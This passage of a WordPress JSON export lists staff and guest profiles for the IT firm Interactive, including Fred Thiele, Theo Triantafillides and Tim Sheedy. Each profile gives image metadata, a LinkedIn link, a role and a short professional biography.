Thiele","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"fred-thiele","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:27","post_modified_gmt":"2025-01-27 22:41:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12952","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/fredthiele\/","images":{"ID":12958,"id":12958,"title":"Fred-Theile-portrait-400px-0244_rev","filename":"Fred-Theile-portrait-400px-0244_rev.jpg","filesize":120417,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","link":"https:\/\/www.interactive.com.au\/staff\/fred-thiele\/fred-theile-portrait-400px-0244_rev\/","alt":"Fred Thiele Chief Information Security Officer at Interactive portrait image","author":"51","description":"","caption":"","name":"fred-theile-portrait-400px-0244_rev","status":"inherit","uploaded_to":12952,"date":"2023-07-12 05:25:31","modified":"2024-09-17 00:56:48","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Fred Thiele","role":"Chief Information Security Officer ","biography":"Fred Thiele is the Chief Information Security Officer at Interactive, helping Interactive and their customers build and maintain resilient cyber programs. Fred also leads the internal Technology function, delivering innovative technology solutions that enable business strategy. He has been in the technology industry for the last 25 years holding technical, consulting, and executive positions on several continents, across a wide range of industry verticals.<br \/>\r\n<br \/>\r\nFred most recently worked at Transport for NSW, Velocity Frequent Flyer, and the Commonwealth Bank, leading teams to help those organisations build, maintain, and accelerate their cyber security programs. He participates in local NSW cyber industry groups, advises cyber security startups, and occasionally speaks at conferences. He holds a BSc. in Computer Science and several professional qualifications including a CISSP and CISM.<br \/>\r\n"},{"ID":12950,"post_author":"51","post_date":"2023-07-12 15:15:47","post_date_gmt":"2023-07-12 05:15:47","post_content":"","post_title":"Theo Triantafillides","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"theo-triantafillides","to_ping":"","pinged":"","post_modified":"2023-07-12 15:15:47","post_modified_gmt":"2023-07-12 05:15:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12950","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/theo-triantafillides-8193175\/","images":{"ID":12951,"id":12951,"title":"MicrosoftTeams-image (44)","filename":"MicrosoftTeams-image-44.jpg","filesize":115052,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","link":"https:\/\/www.interactive.com.au\/staff\/theo-triantafillides\/microsoftteams-image-44\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-44","status":"inherit","uploaded_to":12950,"date":"2023-07-12 05:15:37","modified":"2023-07-12 05:15:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Theo Triantafillides","role":"Chief Marketing Officer","biography":"Theo is the Chief Marketing Officer at Interactive.<br \/>\r\n <br \/>\r\nHe has held senior executive positions in Commercial, Sales and Marketing roles with some of Australia\u2019s most recognisable brands including Qantas Airways, StarTrack Express, Australia Post and Kennards Hire.<br \/>\r\n <br \/>\r\nTheo is a graduate of the Australian Institute of Company Directors (GAICD) and holds a Bachelor of Arts and MBA (Exec.) from AGSM \u2013 UNSW Business School.<br \/>\r\n"},{"ID":12070,"post_author":"51","post_date":"2023-05-03 16:17:29","post_date_gmt":"2023-05-03 06:17:29","post_content":"","post_title":"Michael Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-smith","to_ping":"","pinged":"","post_modified":"2023-05-03 16:17:29","post_modified_gmt":"2023-05-03 06:17:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12070","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-smith-5a604058\/","images":{"ID":12071,"id":12071,"title":"headshot-michael-smith-0295_hr","filename":"headshot-michael-smith-0295_hr.jpg","filesize":264969,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/michael-smith\/headshot-michael-smith-0295_hr\/","alt":"","author":"51","description":"","caption":"","name":"headshot-michael-smith-0295_hr","status":"inherit","uploaded_to":12070,"date":"2023-05-03 06:17:10","modified":"2023-05-03 06:17:10","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2016,"height":1344,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","2048x2048-width":2016,"2048x2048-height":1344,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x960.jpg","post-image-retina-width":2016,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x768.jpg","wysiwyg-image-header-width":2016,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","image-video-callout-width":2016,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","service-hero-width":2016,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Smith","role":"Public Cloud Architect, Interactive","biography":"Michael has close to 15 years of experience in the IT industry, with the last three dedicated to public cloud technologies. He's Lead multiple public cloud migrations and transformations for customers across various industries, mostly in the SMB space. Michael always aims to provide functional and usable solutions to customer problems rather than just good on paper solutions."},{"ID":12059,"post_author":"51","post_date":"2023-05-02 11:28:17","post_date_gmt":"2023-05-02 01:28:17","post_content":"","post_title":"Ben Allwood","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-allwood","to_ping":"","pinged":"","post_modified":"2023-05-09 11:40:53","post_modified_gmt":"2023-05-09 01:40:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12059","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ben-allwood-65095419\/","images":{"ID":12060,"id":12060,"title":"MicrosoftTeams-image (18)","filename":"MicrosoftTeams-image-18-scaled.jpg","filesize":117383,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-allwood\/microsoftteams-image-18\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-18","status":"inherit","uploaded_to":12059,"date":"2023-05-02 01:27:37","modified":"2023-05-02 01:27:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1922,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-300x225.jpg","medium-width":300,"medium-height":225,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-768x577.jpg","medium_large-width":768,"medium_large-height":577,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1024x769.jpg","large-width":1024,"large-height":769,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1536x1153.jpg","1536x1536-width":1536,"1536x1536-height":1153,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2048x1538.jpg","2048x2048-width":2048,"2048x2048-height":1538,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","intro-text-image-width":773,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","icon-tile-width":50,"icon-tile-height":38,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Ben Allwood","role":"Chief Information Officer (CIO), IPD Group","biography":"A seasoned business leader with extensive experience in digital transformation, software delivery, cyber posture improvement, and project management, Ben is a strategic thinker who can help companies navigate the complex challenges of the modern business landscape. With a strong engineering background and industry exposure across Australia, Asia, and Europe, Ben has honed his expertise in managing large-scale flagship technology projects that require both technical and business acumen.<br \/>\r\nAs the CIO for IPD Group, Ben has successfully overseen major M&A integration projects, ASX Listing, and digital transformation initiatives, established a cyber-aware culture and implemented effective risk governance strategies that align with business objectives and given assurance to the board."},{"ID":12057,"post_author":"51","post_date":"2023-05-02 11:22:07","post_date_gmt":"2023-05-02 01:22:07","post_content":"","post_title":"Tim Sheedy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tim-sheedy","to_ping":"","pinged":"","post_modified":"2023-05-02 11:22:07","post_modified_gmt":"2023-05-02 01:22:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12057","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/timsheedy\/","images":{"ID":12058,"id":12058,"title":"MicrosoftTeams-image (17)","filename":"MicrosoftTeams-image-17-scaled.jpg","filesize":129004,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tim-sheedy\/microsoftteams-image-17\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-17","status":"inherit","uploaded_to":12057,"date":"2023-05-02 01:21:30","modified":"2023-05-02 01:21:30","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1707,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2048x1365.jpg","2048x2048-width":2048,"2048x2048-height":1365,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tim Sheedy","role":"VP Research, Ecosystem Consulting","biography":"Tim brings more than 20 years of experience in designing and implementing Cloud, AI, CX and Automation strategies to the Ecosystm network, to support businesses in their IT decisions.  In his previous role, Tim spent 12 years at Forrester Research, most recently as a Principal Analyst, helping IT leaders improve their digital capabilities. Prior to this, he was Research Director for IT Solutions at IDC in Australia, where he assisted IT vendors in designing solutions to better fit market requirements and IT buyers in improving the effectiveness of their IT functions.<br \/>\r\nBeyond the office, Tim boasts an international reputation as an entertaining and informative public speaker on the key trends in the IT market."},{"ID":12054,"post_author":"51","post_date":"2023-05-02 11:04:53","post_date_gmt":"2023-05-02 01:04:53","post_content":"","post_title":"Helen Stefanis","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"helen-stafenis","to_ping":"","pinged":"","post_modified":"2023-05-08 09:11:39","post_modified_gmt":"2023-05-07 23:11:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12054","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/helen-stefanis-7538ab7\/","images":{"ID":12093,"id":12093,"title":"MicrosoftTeams-image (22)","filename":"MicrosoftTeams-image-22.jpg","filesize":203138,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","link":"https:\/\/www.interactive.com.au\/staff\/helen-stafenis\/microsoftteams-image-22\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-22","status":"inherit","uploaded_to":12054,"date":"2023-05-07 23:11:26","modified":"2023-05-07 23:11:26","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1009,"height":1267,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-239x300.jpg","medium-width":239,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-768x964.jpg","medium_large-width":768,"medium_large-height":964,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-815x1024.jpg","large-width":815,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","1536x1536-width":1009,"1536x1536-height":1267,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","2048x2048-width":1009,"2048x2048-height":1267,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x960.jpg","post-image-retina-width":1009,"po